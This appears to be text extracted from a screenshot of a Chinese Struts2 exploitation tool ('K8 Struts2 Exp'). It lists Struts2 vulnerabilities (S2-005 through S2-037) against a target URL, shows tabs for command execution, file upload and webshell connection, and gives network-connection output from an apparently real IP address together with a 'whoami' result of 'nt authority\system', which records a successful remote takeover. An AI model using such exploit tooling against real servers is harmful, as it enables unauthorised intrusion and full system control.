 K8 K8 Struts2 Exp 20160715
目标: http://fp .cn/index.action
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: whoami 执行 保存 清空
TCP 222.30.218.139:2560 222.30.218.139:1433 TIME_WAIT 0
TCP 222.30.218.139:2563 222.30.218.139:1433 TIME_WAIT 0
TCP 222.30.218.139:2566 222.30.218.139:1433 TIME_WAIT 0
TCP 222.30.218.139:2569 222.30.218.139:1433 TIME_WAIT 0
TCP 222.30.218.139:2572 222.30.218.139:1433 TIME_WAIT 0
TCP 222.30.218.139:2575 222.30.218.139:1433 TIME_WAIT 0
TCP 222.30.218.139:2578 222.30.218.139:1433 TIME_WAIT 0
TCP 222.30.218.139:2581 222.30.218.139:1433 TIME_WAIT 0
TCP 222.30.218.139:2584 222.30.218.139:1433 TIME_WAIT 0
TCP 222.30.218.139:2587 222.30.218.139:1433 TIME_WAIT 0
TCP 222.30.218.139:2590 222.30.218.139:1433 TIME_WAIT 0
TCP 222.30.218.139:2593 222.30.218.139:1433 TIME_WAIT 0
TCP 222.30.218.139:2596 222.30.218.139:1433 TIME_WAIT 0
TCP 222.30.218.139:2599 222.30.218.139:1433 TIME_WAIT 0
UDP 0.0.0.0:161 *:* 1304
UDP 0.0.0.0:445 *:* 4
UDP 0.0.0.0:500 *:* 420
UDP 0.0.0.0:4500 *:* 420
UDP 127.0.0.1:123 *:* 764
UDP 222.30.218.139:123 *:* 764
UDP 222.30.218.139:137 *:* 4
UDP 222.30.218.139:138 *:* 4
★K8cmd-> whoami
nt authority\system